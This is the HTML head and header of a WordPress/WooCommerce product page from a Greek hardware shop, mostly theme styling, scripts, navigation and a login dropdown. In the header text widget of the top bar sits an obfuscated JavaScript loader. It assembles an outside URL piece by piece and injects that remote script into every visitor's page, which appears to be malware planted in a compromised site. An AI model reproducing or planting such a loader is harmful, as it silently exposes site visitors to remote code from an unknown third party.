var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product/3221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.magginas.gr/?p=3221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2584%25ce%25b1%25cf%2581%25ce%25b9%25ce%25b1-ucar-lr61-9v%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2584%25ce%25b1%25cf%2581%25ce%25b9%25ce%25b1-ucar-lr61-9v%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-3221 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg&description=%CE%9C%CE%A0%CE%91%CE%A4%CE%91%CE%A1%CE%99%CE%91+UCAR+LR61+9V" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg&description=%CE%9C%CE%A0%CE%91%CE%A4%CE%91%CE%A1%CE%99%CE%91+UCAR+LR61+9V" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="492a6d15bb" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%B9%CE%B1-ucar-lr61-9v/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
